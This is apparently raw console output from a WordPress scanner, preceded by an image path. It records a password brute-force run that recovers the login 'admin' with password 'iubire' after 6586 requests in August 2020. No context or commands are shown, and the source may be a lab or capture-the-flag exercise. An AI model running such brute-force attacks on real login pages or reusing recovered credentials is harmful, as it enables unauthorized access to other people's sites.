 [+] Enumerating plugins from passive detection ...
[+] No plugins found passively
[+] Starting the password brute forcer
[+] [SUCCESS] Login : admin Password : iubire
Brute Forcing 'admin' Time: 00:01:40 <========================================
+----+-------+------+----------+
| ID | Login | Name | Password |
+----+-------+------+----------+
|    | admin |      | iubire   |
+----+-------+------+----------+
[+] Finished: Sun Aug 16 07:12:08 2020
[+] Elapsed time: 00:01:44
[+] Requests made: 6586
[+] Memory used: 29.965 MB